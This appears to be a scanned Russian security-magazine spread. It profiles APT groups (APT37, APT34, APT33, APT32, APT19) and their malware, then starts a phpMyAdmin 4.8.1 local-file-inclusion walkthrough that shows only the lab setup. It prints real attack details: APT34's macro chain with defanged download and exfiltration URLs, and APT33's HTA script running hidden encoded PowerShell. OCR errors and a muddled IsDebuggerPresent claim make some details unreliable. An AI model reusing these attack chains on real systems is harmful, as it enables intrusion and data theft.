Другая группа, АРТЗ7 (Reaper), использовала в своих атаках начала 2018 года эксплоит для уязвимости нулевого дня в Adobe Flash Player CVE-2018-4878. Она затрагивает версии до 28.0.0.161 и связана с некорректной обработкой указателя в SDK Primetime. Успешная атака приводит к выполнению произвольного кода через подмену объектов в памяти процесса флеш-проигрывателя.

#### **COBPEMEHHbIE APT**

Глобальная исследовательская и аналитическая группа «Лаборатории Касперского» (GReAT) подготовила свежий отчет APT Trends Report Q2 2018. Основные выводы из него я бы сформулировал так:

- сейчас АРТ-группировки наращивают свою активность, и по числу атак доминируют азиатские;
- наиболее мощная атака среди недавно зарегистрированных VPNFilter. Вероятно, за ней стоит группа APT28 (aka Sofacy, Black Energy и еще over 9000 названий);
- ранее обнаруженные АРТ-группы никуда не исчезли, а период затишья не говорит о прекращении их деятельности. Они могут выполнять небольшие операции, которые незаметны в глобальном масштабе, или же просто меняют формат и подбирают инструменты для новых атак. К примеру, вновь пробудилась группа APT27 (также известная как Emissary Panda и LuckyMouse);
- общие компоненты, используемые в сетевых атаках разных АРТ-групп, позволяют утверждать о тесных взаимосвязях между ними. Например, ScarCruft и Darkhotel в своих атаках применяли один и тот же сайт для распространения эксплоитов, один из которых был Oday;
- прослеживается явная связь между событиями мирового масштаба (зимние Олимпийские игры, переговоры по Северной Корее и саммит в Сингапуре) и векторами новых атак.

В конце 2017 года IDC Connect и Malwarebytes провели опрос среди руководителей (CIO, СТО и CSO) 200+ крупных (у 25% из них штат насчитывал свыше 5000 сотрудников) американских организаций. Они относились к разным отраслям (разработка ПО, строительство, здравоохранение, финансовые услуги). Из опрошенных 80% утверждали, что за прошлый год их компании пострадали от АРТ один или несколько раз.

Однако если ты обнаружил признаки сложной постоянной угрозы в своей сети, то это еще не означает, что она и была целью. При spear phishing копья (особенно азиатские) часто оказываются недостаточно острыми. Целились в кого-то, а зацепили тебя.

#### АРТ-ГРУППЫ

Калифорнийская компания FireEye, известная как один из пионеров защиты от Оday-уязвимостей, не один год наблюдала за деятельностью хакерских группировок, проводящих мощные целенаправленные атаки. Схожий «почерк» и общие инструменты позволили FireEye выделить следующие ключевые группы.

#### **APT37**

Предположительно команда правительственных хакеров из Северной Кореи. Другие возможные названия: Group123, ScarCruft, RedEyes. Действует как минимум с 2012 года и в 2017-2018 годах стала особенно активной. Принадлежность к Северной Корее выдают IP-адреса, временные метки (UTC +8:30) и выбор зарубежных целей, явно отражающий изменения во внешней политике КНДР.

Основные цели: государственные и военные учреждения Южной Кореи, Японии, Китая и Вьетнама. Реже атакуют Индию. Вероятно, пару раз зацепили Кувейт, Россию и другие страны, но это похоже на случайность.

Хакеры АРТ37 часто атакуют системы SCADA на объектах химического производства, взламывают сети компаний из аэрокосмической отрасли, собирают персональные данные из баз данных медицинских учреждений. Пытаются украсть документацию о текущих хай-тек-разработках из сети профильных компаний и связанных с ними университетов.

За последние годы атаки АРТЗ7 стали более изощренными. Если раньше они использовали в основном методы социального инжиниринга, то сейчас в их арсенале появилось специализированное ПО (преимущественно бэкдоры) и наборы свежих эксплоитов, включая Oday. Используемые инструменты:

- JS-профайлер RICECURRY, определяющий версию браузера, его плагины и настройки для выбора способа доставки пейлоада;
- утилита CORALDECK для скрытой доставки боевой нагрузки в виде зашифрованных архивов и образов;
- бэкдор DOGCALL. Умеет перехватывать клавиатурные нажатия, записывать скриншоты и использовать API облачных хранилищ для подключения к своим управляющим серверам (С&С);
- бэкдор КАRAE. Действует на первом этапе атаки. Собирает системную информацию, после чего может отправлять и скачивать файлы. Также использует API облачных сервисов для связи с С&С. Распространялся через файлообменные сети под видом приложения для скачивания роликов с YouTube;
- бэкдор SLOWDRIFT также использует облачные API для получения команд от своего управляющего сервера. Он проникал на компьютеры жертв через таргетированные фишинговые письма и использовал эксплоит для текстового процессора Hangul Word Processor, популярного в академических кругах Южной Кореи. Это еще один маркер целенаправленной атаки, поскольку в других странах формат документов HWPX, мягко говоря, непопулярен;
- бэкдор POORAIM. Основной канал распространения таргетированный через взломанные сайты - watering hole. Использует AOL-мессенджер для связи с С&С, что выделяет его среди прочих зловредов;
- бэкдор WINERACK собирает информацию об ОС, софте и пользователе, после чего запускает на атакуемом хосте обратный шелл (Wine cmd.exe) для обхода NAT и файрвола;
- сравнительно новый бэкдор SHUTTERSPEED, использовавший зиродей в Microsoft Office CVE-2017-0199. Собирает данные о системе, делает скриншоты, по команде загружает и запускает на исполнение очередной зловред;
- троян-даунлоадер HAPPYWORK. Использовался в 2016 году для атаки на финансовые учреждения. По команде загружает боевую нагрузку, а до этого собирает системную информацию и данные пользователя. Также отслеживает состояние функции IsDebuggerPresent, позволяющей назначить в Windows вызов произвольной программы вместо используемой по умолчанию (включая системные компоненты, вроде проводника и диспетчера процессов);
- вспомогательные утилиты: SOUNDWAVE для скрытой записи с микрофона, **RUHAPPY для заметания следов.**

#### Основные техники АРТЗ7:

- spear Phising, или таргетированный фишинг. Отличается от наспех сляпанных мошеннических писем для массовой рассылки убедительным персонализированным текстом, на который с высокой вероятностью «клюнет» определенная категория пользователей. Например, деканам южнокорейских университетов отправлялись письма о текущих грантах и научных публикациях с призывом к немедленным действиям (быстрее подтвердить участие, отправить заявку, уточнить реквизиты и подобное), чтобы они запустили вложение: • drive-by-загрузки. По ссылке из документа во вложении или с зараженного сайта происходит редирект на веб-страницу со скриптом, использующим эксплоит для скрытой загрузки зловредов;
- запуск скачанной боевой нагрузки путем подмены ассоциаций файловых расширений или через уязвимости механизма Microsoft Dynamic Data Exchange;
- использование AOL IM или API Dropbox и pCloud для связи с управляющими серверами ботнета;
- скачивание боевой нагрузки по команде управляющего сервера и ее запуск через уязвимость в DDE или подмену файловых ассоциаций; • использование уязвимостей в специфических продуктах (например,
- в Hangul южнокорейском аналоге MS Word); • использование уязвимостей нулевого дня в массовых продуктах (браузерный плагин Adobe Flash).

#### **APT34**

Предположительно иранская группировка, с 2014 года атакующая широкий спектр целей на Среднем Востоке. Преимущественно занимается хищением средств со счетов зарубежных банков и промышленным шпионажем в химической и энергетической отрасли.

Самая масштабная атака с участием АРТЗ4 зафиксирована специалистами FireEye в мае 2016 года. Все началось с волны фишинговых писем, содержащих вредоносные приложения, которые были отправлены сразу в несколько банков. Это были документы MS Excel с макросами, но их все равно открыли из-за правдоподобно выглядящего сопроводительного текста. Письма содержали темы сообщений, связанные с ИТ-инфраструктурой (например, журнал отчета о статусе сервера или список компонентов Cisco Iron Port Appliance). В одном случае письмо даже продолжало реальный разговор по электронной почте между несколькими сотрудниками и содержало их валидные контактные данные.

Макрос вызывал функцию Init(), которая извлекала содержимое в кодировке Base64 из ячеек листа с заголовком Incompatible (имитация несовместимой версии документа). Затем он проверял наличие скрипта по адресу %PUBLIC%\Libraries\update.vbs. Если скрипта не было, то он начинал его создавать через PowerShell, формируя командлет %PUBLIC%\Libraries\dns.ps1. Затем макрос создавал запланированную задачу с именем GoogleUpdateTaskMachineUI с вызовом каждые три минуты. Из-за жестко заданной переменной **%PUBLIC%** макрос успешно выполнялся только в Windows Vista и более ранних версиях, но именно они зачастую и были установлены на целевых компьютерах. Дополнительно после успешного запуска макрос отображал контент ранее скрытых ячеек в присланном документе (через функцию ShowHideSheets()), просто чтобы успокоить пользователя и усыпить его бдительность.

На следующем этапе скрипт update. vbs использовал PowerShell для загрузки пейлоада. Он скачивал по обфусцированной ссылке hxxp://go0gIe[.] com/sysupdate.aspx?req=xxx\dwn&m=d и сохранял в каталог %PUBLIC%\Li**braries\dn** вредоносные компоненты, главным из которых была модифицированная утилита Mimikatz для извлечения из оперативной памяти паролей залогиненных пользователей.

Затем он скачивал по ссылке hxxp://go0gIe[.]com/sysupdate.aspx? req=xxx\bat&m=d другой командный файл (.bat), запускал его и сохранял результаты работы в соседнем каталоге %PUBLIC%\Libraries\up. Батник представлял собой простейший скрипт для сбора информации о пользователе и системе. Это был набор стандартных команд вроде whoami, hostname, ipconfig /all, net user.

На заключительном этапе создавался командлет dns.ps1, используемый для скрытой отправки файлов, а все собранные данные отправлялись на серhxxp://go0gIe[.]com/sysupdate.aspx?req=xxx\upl&m=u **Bep** МЕТОДОМ HTTP POST.

В этой атаке интересен метод скрытой связи с управляющим сервером через DNS-запросы. Протокол DNS вряд ли будет заблокирован файрволом, а его использование обычно не вызывает срабатывания поведенческих анализаторов. В начале работы командлет dns.ps1 запрашивает через протокол DNS идентификатор с сервера **go0gIe.Com**. Затем этот идентификатор сохраняется в сценарии PowerShell, а на командный сервер отправляется следующий запрос для получения дополнительных инструкций. Если дальнейшие действия не требуются, то командлет завершается и будет активирован скриптом update. vbs снова через три минуты. Если от С&С-сервера пришла серия команд, то командлет начинает создавать батник по адресу **%PUBLIC%\** Libraries\tp\chr(xx)chr(yy).bat. Конкретные значения переменных, содержимое ВАТ-файла и управляющие команды кодируются как октеты IPадресов. Например, ответ dns.ps1 управляющему серверу отправляется IP-адрес шаблоном 33.33.xx.yy, IP-адре- $\mathsf{C}$ как a получение ИМ са 35.35.35.35 означает конец действий.

Такие нетривиальные подходы всегда вызывают интерес специалистов по безопасности, а группа АРТЗ4 получила дополнительную известность еще и благодаря выполнению «бесфайловой» атаки. Недавно она использовала уязвимость CVE-2017-11882 в Microsoft Office (2007 SP3 - 2016), позволявшую обойти антивирусы и прочие файловые анализаторы. При помощи эксплоита выполнялась инъекция кода в процесс Microsoft Word Equation Editor. Таким образом скрытно внедряли пейлоад размером до 17 Кбайт, не оставляя заметных следов в файловой системе.

#### **APT33**

Предположительно еще одна иранская группа, созданная на базе Nasr Institute и действующая с 2013 года. В своих атаках АРТ33 использует имеющиеся в открытом доступе хакерские инструменты, проявляя особый интерес к предприятиям авиационного сектора и энергетической отрасли. Последняя крупная атака ведется АРТ33 с мая 2017 года. Она преимущественно нацелена на объекты военной авиации в Саудовской Аравии и южнокорейские нефтехимические компании.

Начало атаки было вполне классическим: рассылка фишинговых писем с тщательно подобранными темами и продуманным оформлением. Для их составления использовался инструмент ALFA TEaM Shell, позволяющий рассылать сотни таргетированных писем на основе полуавтоматических шаблонов. Об одном из подобных инструментов мы уже писали. Использование ALFA TEaM Shell стало очевидно при анализе первой волны спам-рассылки: некоторые поля в ней содержали дефолтные значения, включая адрес solevisible@gmail.com. Однако ошибку быстро исправили, и уже следующая рассылка выглядела аккуратно. В тексте ссылались на реальные вакансии и высокую зарплату и даже включали заявление о найме на работу от имени фиктивной компании Equal Opportunity. Для большей убедительности АРТЗЗ зарегистрировала несколько доменов, которые выглядят как принадлежащие Boeing, Northrop Grumman, Saudia Aerospace Engineering и другим известным компаниям.

АРТЗЗ отправила сотрудникам ряда компаний зараженные письма с предложением работы и со ссылками на вредоносное HTML-приложение (.hta). Файлы .hta часто используются на сайтах службы занятости для обработки запросов о доступных вакансиях. Сюрприз заключался во встроенном скрипте (см. фрагмент ниже).

#### <script>

a=new ActiveXObject("WScript.Shell"); a.run('%windir%\\System32\\cmd.exe /c powershell -window hidden -enc

<redoctedencoded command>', 0); </script>

Скрипт загружал бэкдор TURNEDUP, созданный для скрытой отправки скриншотов и собранных сведений о зараженном компьютере, а также загрузки дополнительных инструментов по команде управляющего сервера. Для обхода антивирусов бэкдор загружался не напрямую, а через троян-дроппер DROPSHOT. В нем использовались продвинутые методы защиты от эвристического анализа. Часть кода была вынесена во внешние скрипты, а его установка и дальнейшая работа защищалась собственными драйверами. Предположительно это модификация дроппера, разработанного другой иранской АРТ-группой (SHAMOON, aka Disttrack). Подобный вариант ранее использовался ими для доставки бэкдора SHAPESHIFT и вайпера StoneDrill. Последний просто стирал все данные с зараженного компьютера, то есть это уже был не шпионаж, а саботаж.

Среди других инструментов АРТЗЗ были замечены еще две сторонние разработки: продающаяся в даркнете программа удаленного доступа (RAT) NANOCORE с поддержкой плагинов и бэкдор NETWIRE, ориентированный на хищение данных.

#### **APT32 (OceanLotus)**

Хакерская группа, атакующая преимущественно иностранные компании, инвестирующие в развитие производства на территории Вьетнама. Основные отрасли — ретейл, консалтинг и гостиничный сектор. Такой выбор целей неясен, как и мотивы. По мнению специалистов FireEye, APT32 действует в интересах правительства Вьетнама. Атаки могли выполняться для сбора информации правоохранительными органами. Также это могло быть обычное хищение интеллектуальной собственности или даже своеобразные меры по борьбе с коррупцией и теневым бизнесом. Так или иначе, деятельность АРТ32 в конечном итоге подрывала конкурентное преимущество выбранных ими организаций.

Сами атаки не отличаются технической сложностью. Это все та же попытка заставить пользователя выполнить вредоносный макрос методами социального инжиниринга. Одним показывается сообщение о мнимой необходимости разрешить макросы для отображения отсутствующего шрифта, а другим произвольные коды ошибок в Нех-формате и куча алертов «Включите макросы!». Как ни странно, столь грубый метод оказался довольно действенным. В зависимости от сценария атаки макрос запускает одну или несколько вредоносных программ:

- BEACON выполняет инжект произвольного кода в запущенные процессы. Собирает сведения об учетных данных пользователей. Импортирует сеансовые мандаты Kerberos. Может использовать Metasploit framework;
- KOMPROGO полнофункциональный бэкдор, скрыто выполняющий действия с реестром и файловой системой. Может запускать обратный шелл. Также собирает и отправляет информацию о зараженной системе;
- PHOREAL бэкдор, создающий обратный шелл и поддерживающий связь с командным сервером через ICMP;
- SOUNDBITE бэкдор, устанавливающий связь с управляющим сервером с помощью закодированных DNS-запросов. Умеет собирать данные о системе и пользователях, создавать и отправлять файлы, а также вносить изменения в реестр;
- WINDSHIELD бэкдор, использующий методы противодействия отладке. Устанавливает связь с С&С через TCP raw sockets. Рандомно выбирает один из управляющих четырех серверов и шести портов. Собирает максимально подробную информацию о системе и протоколирует любые изменения в реестре или файловой системе. Может выгружать из памяти другие процессы, включая некоторые антивирусы.

Дополнительно в атаках АРТ32 использовалась уязвимость организации запуска драйверов режима ядра CVE-2016-7255. Она актуальна для большинства версий Windows (от Vista SP2 до 10.1607) и позволяет запускать вредоносный код с повышенными привилегиями.

#### APT19 (COdOsoO Team)

Предположительно китайская хакерская группировка, состоящая из фрилансеров, действующих в интересах правительства КНР. В 2010 году взломала сайт Комитета Нобелевской премии мира в Норвегии, чтобы распространять через него бэкдоры методом watering hole, а в 2014 году повторила эту же методику с сайтом Forbes.com. При посещении скомпрометированных сайтов браузер подгружал вредоносный скрипт с другого, и выполнялась drive-byзагрузка малвари.

В 2017 году АРТ19 атаковала австралийские юридические фирмы, чтобы получить бизнес-информацию об их международных клиентах, дающую китайским компаниям конкурентное преимущество. Тогда она использовала три разные наживки для spear-phishing. В начале мая фишинговыми приманками служили документы в формате RTF, которые загружали пейлоад через уязвимость нулевого дня в Microsoft Office - CVE 2017-0199. К концу мая AP-T19 переключилась на использование электронных таблиц Excel (XLSM) с поддержкой макросов. Позже АРТ19 добавила непрямой вызов зараженных документов XLSM, и по крайней мере одна из новых приманок доставляла модификацию бэкдора BEACON под названием Cobalt Strike.

Параллельно бэкдоры семейства Derusbi доставлялись в систему под видом кейгена для платной версии антивируса AVG. При запуске они создавали два файла: *%LOCALAPPDATA%\dbgeng.dll* (троянский компонент) и **%LOCALAPPDATA%\fakerx86.exe** (символический отладчик Windows). Далее он проверяет, что запущен не в контексте rundll32.exe (то есть не в песочнице и не в отладчике). Если проверка выполнена успешно, то в реестре создается HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows КЛЮЧ Debug Tools - %LOCALAPPDATA%\fakerx86.exe и устанавливается связь с командным сервером.

На C&C методом HTTP POST отправляется лог с информацией о системе (IP- и MAC-адреса, имя пользователя и компьютера, сведения об аппаратной части) в кодировке Base64. В ответ сервер присылает дальнейшие команды, закодированные в параметре background-color фейковой веб-страницы. Для их выполнения он также может передать дополнительные компоненты.

#### ЗАЩИТА

Антивирусные компании уже много лет наперебой предлагают свою защиту от АРТ. У большинства она мало чем отличается от набора традиционных средств для анализа трафика, файловой системы и запущенных процессов. Просто под вывеской Anti-APT их стало легче продавать.

Насколько мне известно, эффективных методов противодействия АРТ пока не существует. Снизить ущерб от них поможет разумная осторожность (см. тренинги по безопасности) и следующие технические решения от круп-НЫХ ВЕНДОРОВ.

#### **Kaspersky Threat Management and Defense**

Включает в себя систему защиты от целевых атак Kaspersky Anti Targeted Attack (находит аномалии в сетевом трафике, изолирует подозрительные процессы и прослеживает связи между событиями) и решение Kaspersky Endpoint Detection and Response (отвечает за сбор и визуальное представление собранных данных).

#### **Symantec Advanced Threat Protection**

контрольных точек, отслеживая Использует концепцию ИЗМЕНЕНИЯ по основным векторам АРТ-атак. Ищет аномалии в почтовом трафике и сетевой активности приложений. Широко использует песочницы для изоляции процессов и проверки файлов, загружаемых по сети. Применяет репутационный анализ и технологии облачной проверки. Может быть интегрирована со сторонними SIEM-системами.

#### **IBM QRadar Security Intelligence Platform**

Продвинутая SIEM-система, использующая ИИ IBM Watson для раннего обнаружения АРТ-атак и вычисления их источника.

#### **RSA NetWitness**

Еще одна продвинутая SIEM с технологиями машинного обучения. Интегрированное решение для анализа сетевого трафика, поведенческого анализа, контроля поведения конечных точек и поиска взаимосвязи между выявленны-МИ ОТКЛОНЕНИЯМИ.

#### **FireEye iSIGHT Intelligence Subscriptions**

Подписка на аналитические отчеты о текущих атаках с их детальным описанием и рекомендациями по противодействию выявленным АРТ. Ее ведением занимается более 150 специалистов, а визуализация данных выполняется через веб-интерфейс и собственные API FireEye. **ВС** 





phpMyAdmin — популярнейший веб-менеджер для баз данных MySQL. Возможность его установки есть у большинства хостингов, и примерно на каждом втором сайте можно найти путь, по которому он установлен. Сам понимаешь, насколько это лакомый кусочек - уязвимость в таком продукте. Под угрозой — масса компаний от мала до велика.

Уязвимость была обнаружена ребятами из команды ChaMd5 и позволяет выполнить произвольный код на целевой системе. Найденный баг затрагивает все версии phpMyAdmin ветки 4.8, вплоть до последней - 4.8.1.

#### ПОДГОТОВКА

Первым делом готовим все для демонстрации уязвимости. Так как phpMyAdmin написан на PHP (кто бы мог подумать), то его установка не вызовет никаких проблем даже у твоей прабабушки.

Как обычно, воспользуемся докер-контейнерами для максимально быснужной инфраструктуры. Мы трого создания нам будем ломать веб-интерфейс для администрирования MySQL, поэтому сначала поднимем сервер MySQL.

\$ docker run -d -e MYSQL\_USER="pmavh" -e MYSQL\_PASSWORD="8Aiu04nOay" -e MYSQL\_DATABASE="pmavh" --rm --name=mysql --hostname=mysql mysql/ mysql-server

Теперь дело за оставшимися тремя буквами из стека LAMP: Linux, Apache и PHP. Веб-сервер будет на основе Debian.

\$ docker run -it --rm -p80:80 --name=pmavh --hostname=pmavh --link= mysql debian /bin/bash

Ставим необходимые сервисы и зависимости.

\$ apt-get update && apt-get install -y apache2 php php-mysqli php-mbstring nano wget php-xdebug

Если не хочешь возиться с отладкой, то можешь не устанавливать модуль php-xdebug и не выполнять команды для его настройки.

\$ echo "xdebug.remote\_enable=1" >> /etc/php/7.0/apache2/conf.d/ 20-xdebug.ini

\$ echo "xdebug.remote\_host=192.168.99.1" >> /etc/php/7.0/apache2/ conf.d/20-xdebug.ini

Следующим шагом будет загрузка дистрибутива и его распаковка в веб-директорию.

\$ cd /tmp && wget https://files.phpmyadmin.net/phpMyAdmin/4.8.1/ phpMyAdmin-4.8.1-all-languages.tar.gz \$ tar xzf phpMyAdmin-4.8.1-all-languages.tar.gz

\$ rm -rf /var/www/html/\* && mv phpMyAdmin-4.8.1-all-languages/\* /var/ www/html/

\$ chown -R www-data:www-data /var/www/html/

Теперь нужно выполнить базовую настройку phpMyAdmin, иначе работа с ним будет невозможна. Для настройки нужно создать или отредактировать конфигурационный файл — ручками или с помощью специального интерфейса. Я воспользуюсь первым вариантом, так как детальная настройка нас

не интересует. Для дефолтной cookie-авторизации нужно указать секретный ключ (blowfish\_secret), для шифрования данных сессии.

\$ sed -i "s/cfg\['blowfish\_secret'\] = '/\0\$(tr -dc 'a-zA-Z0-9' < /  $dev/urandom$  | fold -w 32 | head -n 1)/" /var/www/html/config.sample. inc.php

Ну и необходимо указать адрес сервера MySQL, к которому будет подключение. У нас подключен контейнер под названием mysq1, его и запишем.

\$ sed -i 's/localhost/mysql/' /var/www/html/config.sample.inc.php

Далее делаем конфиг легитимным, переименовав его.

\$ mv /var/www/html/config.sample.inc.php /var/www/html/config.inc.php

Можно запускать Apache, проверять работу нашего инструмента и переходить к поиску и эксплуатации уязвимости.

\$ service apache2 start

A phpMyAdmin



#### Установленный phpMyAdmin версии 4.8.1

#### LOCAL FILE INCLUSION (LFI). ДЕТАЛИ УЯЗВИМОСТИ

Баг можно проэксплуатировать только под учеткой авторизованного пользователя, поэтому для начала нужно войти. Сразу стало немного скучно? Не стоит недооценивать опасность этой уязвимости! Сколько раз в моей практике было так, что креды для доступа к базе данных есть, а шелл залить возможности нет. Теперь таких проблем будет на порядок меньше. Итак, заглянем почти в самое начало файла index.php.



Интересный кусочек кода, не правда ли? По сути, он выполняет включение (include) того, что мы передадим в параметре target. Причем делать это можно любыми способами (POST, GET, COOKIE) благодаря глобальной переменной \$\_REQUEST. Все, что от нас требуется, - это успешно пройти пять условий, которые проверяются *if*.

